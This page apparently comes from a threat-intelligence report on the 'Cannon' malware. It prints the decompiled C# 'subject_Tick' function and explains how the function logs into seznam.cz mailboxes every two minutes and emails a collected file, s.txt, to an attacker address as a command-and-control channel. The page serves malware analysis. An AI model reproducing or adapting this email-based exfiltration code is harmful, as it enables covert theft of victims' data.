///////////////////////////////////////////////////////////////////
/////////////// Cannon Malware "subject_Tick" function ////////////////
///////////////////////////////////////////////////////////////////
private void subject_Tick(object sender, EventArgs e)
{
 try
 {
 subject.Enabled = false;
 Lenor lenor = new Lenor();
 lenor.Dir = dir;
 rn = lenor.pi(_id, "trala.cosh2" + "@post.cz", bi, "pop.seznam.cz";);
 rn = rn.Trim();
 if (rn.Length > 0)
 {
  MDat mDat = new MDat();
  mDat.Dom = "@post.cz";
  mDat.Host = "smtp.seznam.cz";
  mDat.fn = dir + "s.txt";
  mDat.ID = _id;
  mDat.bod = "ok3";
  mDat.mT = "sahro.bella7";
  AUTH aUTH = new AUTH();
  aUTH.mF1 = a1;
  aUTH.p1 = b1;
  aUTH.mF2 = a2;
  aUTH.p2 = b2;
  aUTH.mF3 = a3;
  aUTH.p3 = b3;
  lenor.sent(mDat, aUTH);
  run.Enabled = true;
 }
 else
 {
  subject.Enabled = true;
 }
 }
 catch (Exception)
 {
 }
 }
The "subject_Tick" function is launched with the interval of 120000 milliseconds or 120 seconds. The function sets up variables and splits username and password leveraging “|” as follows:
"REDACTED_PASS|trala.cosh2"
If the text length is over zero and trimmed of leading and trailing whitespace characters, the function attempts to authenticate to the two aforementioned @post.cz email addresses from “screen_Tick” and send the information to “sahro.bella7@post.cz” with the body message “ok3” with the file attachment “s.txt" with the subject as the bot ID.
E. "run_Tick"
13/20